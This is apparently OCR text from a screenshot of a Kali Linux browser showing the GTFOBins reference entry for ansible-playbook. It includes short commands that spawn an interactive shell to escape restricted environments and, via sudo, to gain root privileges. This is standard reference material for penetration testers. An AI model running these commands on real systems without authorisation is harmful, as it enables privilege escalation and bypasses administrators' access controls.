 1 2 3 4 10.21.17.140 7:36
ansible playbook privesc - Ansible : understanding p GitHub - iamnasef/ansible ansible playbook | GTFOB Private browsing
https://gtfobins.github.io/gtfobins/ansible-playbook/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec neo4j
.. / ansible-playbook Star 11,804
Shell Sudo
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
TF=$(mktemp)
echo '[{hosts: localhost, tasks: [shell: /bin/sh </dev/tty >/dev/tty 2>/dev/tty]}]' >$TF
ansible-playbook $TF
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
TF=$(mktemp)
echo '[{hosts: localhost, tasks: [shell: /bin/sh </dev/tty >/dev/tty 2>/dev/tty]}]' >$TF
sudo ansible-playbook $TF